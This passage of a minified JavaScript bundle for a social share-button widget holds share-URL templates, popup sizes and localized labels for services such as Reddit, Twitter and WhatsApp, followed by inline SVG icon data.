			if (!(t + 1)) throw new Error("Cannot find module '" + e + "'.");
			return t
		}
		var r = {
			"./blogger.js": 21,
			"./collections.js": 22,
			"./delicious.js": 23,
			"./digg.js": 24,
			"./evernote.js": 25,
			"./facebook.js": 3,
			"./gplus.js": 4,
			"./linkedin.js": 6,
			"./lj.js": 26,
			"./moimir.js": 7,
			"./odnoklassniki.js": 8,
			"./pinterest.js": 9,
			"./pocket.js": 27,
			"./qzone.js": 28,
			"./reddit.js": 29,
			"./renren.js": 30,
			"./sinaWeibo.js": 31,
			"./skype.js": 32,
			"./surfingbird.js": 33,
			"./telegram.js": 34,
			"./tencentWeibo.js": 35,
			"./tumblr.js": 36,
			"./twitter.js": 37,
			"./viber.js": 38,
			"./vkontakte.js": 10,
			"./whatsapp.js": 39
		};
		o.keys = function() {
			return Object.keys(r)
		}, o.resolve = i, e.exports = o, o.id = 20
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.blogger.com/blog-this.g?t={description}&u={url}&n={title}"
			},
			popupDimensions: [800, 320],
			i18n: {
				az: "Blogger",
				be: "Blogger",
				en: "Blogger",
				hy: "Blogger",
				ka: "Blogger",
				kk: "Blogger",
				ro: "Blogger",
				ru: "Blogger",
				tr: "Blogger",
				tt: "Blogger",
				uk: "Blogger"
			},
			color: "#fb8f3d"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://yandex.ru/collections/share/?url={url}&image={image}&description={title}"
			},
			popupDimensions: [994, 576],
			i18n: {
				az: "Yandex.Collections",
				be: "Яндэкс.Калекцыi",
				en: "Yandex.Collections",
				hy: "Yandex.Collections",
				ka: "Yandex.Collections",
				kk: "Yandex.Collections",
				ro: "Yandex.Collections",
				ru: "Яндекс.Коллекции",
				tr: "Yandex.Collections",
				tt: "Yandex.Collections",
				uk: "Yandex.Collections"
			},
			color: "#eb1c00"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.delicious.com/save?v=5&noui&jump=close&url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Delicious",
				be: "Delicious",
				en: "Delicious",
				hy: "Delicious",
				ka: "Delicious",
				kk: "Delicious",
				ro: "Delicious",
				ru: "Delicious",
				tr: "Delicious",
				tt: "Delicious",
				uk: "Delicious"
			},
			color: "#31a9ff"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://digg.com/submit?url={url}&title={title}&bodytext={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Digg",
				be: "Digg",
				en: "Digg",
				hy: "Digg",
				ka: "Digg",
				kk: "Digg",
				ro: "Digg",
				ru: "Digg",
				tr: "Digg",
				tt: "Digg",
				uk: "Digg"
			},
			color: "#000"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.evernote.com/clip.action?title={title}&body={description}&url={url}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Evernote",
				be: "Evernote",
				en: "Evernote",
				hy: "Evernote",
				ka: "Evernote",
				kk: "Evernote",
				ro: "Evernote",
				ru: "Evernote",
				tr: "Evernote",
				tt: "Evernote",
				uk: "Evernote"
			},
			color: "#24d666"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.livejournal.com/update.bml?subject={title}&event={url}%0A{description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "LiveJournal",
				be: "LiveJournal",
				en: "LiveJournal",
				hy: "LiveJournal",
				ka: "LiveJournal",
				kk: "LiveJournal",
				ro: "LiveJournal",
				ru: "LiveJournal",
				tr: "LiveJournal",
				tt: "LiveJournal",
				uk: "LiveJournal"
			},
			color: "#0d425a"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://getpocket.com/save?url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Pocket",
				be: "Pocket",
				en: "Pocket",
				hy: "Pocket",
				ka: "Pocket",
				kk: "Pocket",
				ro: "Pocket",
				ru: "Pocket",
				tr: "Pocket",
				tt: "Pocket",
				uk: "Pocket"
			},
			color: "#ee4056"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&title={title}&pics={image}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Qzone",
				be: "Qzone",
				en: "Qzone",
				hy: "Qzone",
				ka: "Qzone",
				kk: "Qzone",
				ro: "Qzone",
				ru: "Qzone",
				tr: "Qzone",
				tt: "Qzone",
				uk: "Qzone"
			},
			color: "#f5b53c"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.reddit.com/submit?url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "reddit",
				be: "reddit",
				en: "reddit",
				hy: "reddit",
				ka: "reddit",
				kk: "reddit",
				ro: "reddit",
				ru: "reddit",
				tr: "reddit",
				tt: "reddit",
				uk: "reddit"
			},
			color: "#ff4500"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://widget.renren.com/dialog/share?resourceUrl={url}&srcUrl={url}&title={title}&pic={image}&description={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Renren",
				be: "Renren",
				en: "Renren",
				hy: "Renren",
				ka: "Renren",
				kk: "Renren",
				ro: "Renren",
				ru: "Renren",
				tr: "Renren",
				tt: "Renren",
				uk: "Renren"
			},
			color: "#1760a7"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://service.weibo.com/share/share.php?url={url}&type=3&pic={image}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Sina Weibo",
				be: "Sina Weibo",
				en: "Sina Weibo",
				hy: "Sina Weibo",
				ka: "Sina Weibo",
				kk: "Sina Weibo",
				ro: "Sina Weibo",
				ru: "Sina Weibo",
				tr: "Sina Weibo",
				tt: "Sina Weibo",
				uk: "Sina Weibo"
			},
			color: "#c53220"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://web.skype.com/share?url={url}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Skype",
				be: "Skype",
				en: "Skype",
				hy: "Skype",
				ka: "Skype",
				kk: "Skype",
				ro: "Skype",
				ru: "Skype",
				tr: "Skype",
				tt: "Skype",
				uk: "Skype"
			},
			color: "#00aff0"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://surfingbird.ru/share?url={url}&title={title}&desc={description}"
			},
			popupDimensions: [500, 170],
			i18n: {
				az: "Surfingbird",
				be: "Surfingbird",
				en: "Surfingbird",
				hy: "Surfingbird",
				ka: "Surfingbird",
				kk: "Surfingbird",
				ro: "Surfingbird",
				ru: "Surfingbird",
				tr: "Surfingbird",
				tt: "Surfingbird",
				uk: "Surfingbird"
			},
			color: "#30baff"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://telegram.me/share/url?url={url}&text={title}"
			},
			i18n: {
				az: "telegram",
				be: "telegram",
				en: "telegram",
				hy: "telegram",
				ka: "telegram",
				kk: "telegram",
				ro: "telegram",
				ru: "telegram",
				tr: "telegram",
				tt: "telegram",
				uk: "telegram"
			},
			color: "#64a9dc"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={title}&pic={image}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Tencent Weibo",
				be: "Tencent Weibo",
				en: "Tencent Weibo",
				hy: "Tencent Weibo",
				ka: "Tencent Weibo",
				kk: "Tencent Weibo",
				ro: "Tencent Weibo",
				ru: "Tencent Weibo",
				tr: "Tencent Weibo",
				tt: "Tencent Weibo",
				uk: "Tencent Weibo"
			},
			color: "#53a9d7"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.tumblr.com/share/link?url={url}&description={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Tumblr",
				be: "Tumblr",
				en: "Tumblr",
				hy: "Tumblr",
				ka: "Tumblr",
				kk: "Tumblr",
				ro: "Tumblr",
				ru: "Tumblr",
				tr: "Tumblr",
				tt: "Tumblr",
				uk: "Tumblr"
			},
			color: "#547093"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://twitter.com/intent/tweet?text={title}&url={url}&hashtags={hashtags}"
			},
			contentOptions: {
				hashtags: ""
			},
			popupDimensions: [550, 420],
			i18n: {
				az: "Twitter",
				be: "Twitter",
				en: "Twitter",
				hy: "Twitter",
				ka: "Twitter",
				kk: "Twitter",
				ro: "Twitter",
				ru: "Twitter",
				tr: "Twitter",
				tt: "Twitter",
				uk: "Twitter"
			},
			color: "#00aced"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "viber://forward?text={title}%20{url}"
			},
			i18n: {
				az: "Viber",
				be: "Viber",
				en: "Viber",
				hy: "Viber",
				ka: "Viber",
				kk: "Viber",
				ro: "Viber",
				ru: "Viber",
				tr: "Viber",
				tt: "Viber",
				uk: "Viber"
			},
			color: "#7b519d"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "whatsapp://send?text={title}%20{url}"
			},
			i18n: {
				az: "WhatsApp",
				be: "WhatsApp",
				en: "WhatsApp",
				hy: "WhatsApp",
				ka: "WhatsApp",
				kk: "WhatsApp",
				ro: "WhatsApp",
				ru: "WhatsApp",
				tr: "WhatsApp",
				tt: "WhatsApp",
				uk: "WhatsApp"
			},
			color: "#65bc54"
		}
	}, function(e, t, n) {
		e.exports = n.p + "frame.html"
	}, function(e, t, n) {
		function o(e) {
			return n(i(e))
		}

		function i(e) {
			var t = r[e];
			if (!(t + 1)) throw new Error("Cannot find module '" + e + "'.");
			return t
		}
		var r = {
			"./blogger.svg": 42,
			"./collections.svg": 43,
			"./delicious.svg": 44,
			"./digg.svg": 45,
			"./evernote.svg": 46,
			"./facebook.svg": 47,
			"./gplus.svg": 48,
			"./linkedin.svg": 49,
			"./lj.svg": 50,
			"./moimir.svg": 51,
			"./odnoklassniki.svg": 52,
			"./pinterest.svg": 53,
			"./pocket.svg": 54,
			"./qzone.svg": 55,
			"./reddit.svg": 56,
			"./renren.svg": 57,
			"./sinaWeibo.svg": 58,
			"./skype.svg": 59,
			"./surfingbird.svg": 60,
			"./telegram.svg": 61,
			"./tencentWeibo.svg": 62,
			"./tumblr.svg": 63,
			"./twitter.svg": 64,
			"./viber.svg": 65,
			"./vkontakte.svg": 66,
			"./whatsapp.svg": 67
		};
		o.keys = function() {
			return Object.keys(r)
		}, o.resolve = i, e.exports = o, o.id = 41
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 18l5-2.71L17 18V6H7v12z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.09 11.364v1.745h2.888c-.116.75-.873 2.196-2.887 2.196-1.738 0-3.156-1.44-3.156-3.214 0-1.775 1.418-3.215 3.156-3.215.989 0 1.65.422 2.029.786l1.382-1.331C11.615 7.5 10.465 7 9.09 7A5.087 5.087 0 0 0 4 12.09a5.087 5.087 0 0 0 5.09 5.092c2.94 0 4.888-2.066 4.888-4.975 0-.334-.036-.589-.08-.843H9.091zm10.91 0h-1.455V9.909h-1.454v1.455h-1.455v1.454h1.455v1.455h1.454v-1.455H20' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.246 8.954h3.41v10.281h-3.41zm1.725-4.935c-1.167 0-1.929.769-1.929 1.776 0 .987.74 1.777 1.884 1.777h.022c1.19 0 1.93-.79 1.93-1.777-.023-1.007-.74-1.776-1.907-1.776zm10.052 4.715c-1.81 0-2.62.997-3.073 1.698V8.976H9.54c.045.965 0 10.281 0 10.281h3.41v-5.742c0-.307.022-.614.112-.834.246-.613.807-1.25 1.75-1.25 1.233 0 1.727.944 1.727 2.325v5.501h3.41v-5.896c0-3.158-1.683-4.627-3.926-4.627z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M17.815 13.3c.438 2.114.868 4.221 1.306 6.336.037.178-.148.385-.334.311-2.025-.741-4.006-1.49-6.01-2.24a.625.625 0 0 1-.318-.23l-7.39-8.903c-.067-.082-.082-.215-.06-.32.312-1.23.72-2.143 1.752-3.019C7.799 4.36 8.779 4.1 10.047 4.004c.156-.015.223.014.312.133 2.418 2.909 4.837 5.817 7.248 8.725a.888.888 0 0 1 .208.438z' fill='%23FFF'/%3E%3Cpath d='M6.175 8.462c.69-1.795 2.3-3.004 3.835-3.301l-.185-.223a4.242 4.242 0 0 0-3.85 3.272l.2.252z' fill='%230D425A'/%3E%3Cpath d='M10.53 5.792c-1.744.326-3.124 1.513-3.851 3.271l.905 1.091c.787-1.78 2.3-2.997 3.836-3.302l-.89-1.06zm2.76 7.827L9.364 8.9a6.119 6.119 0 0 0-1.269 1.87l4.89 5.89c.289-.385.867-2.359.303-3.041zM9.647 8.633l3.947 4.748c.445.542 2.456.327 3.086-.193l-4.756-5.72c-.793.156-1.587.564-2.277 1.165zm7.308 5.045c-.609.46-1.9.735-2.931.527.074.823-.096 1.892-.616 2.745l1.885.712 1.528.564c.223-.378.542-.608.913-.764l-.35-1.692-.43-2.092z' fill='%230D425A'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 0 1-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 0 1 1.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311-.284.01-.571-.094-.788-.31l-4.132-4.132a1.063 1.063 0 0 1 1.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722-.096-.001-.39-.007-1.182-.029-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 0 0 .019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 0 0 .622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 0 0-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264H8.62l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 0 1-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 0 1-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944-.296-.15-.604-.25-.962-.352-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 0 1-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 0 0 .657-.234l.287-.141a1.31 1.31 0 0 0 .012-.024l-.516-.422a6.5 6.5 0 0 1-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 0 0-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 0 1-.445.75l-.258.323a.018.018 0 0 1-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 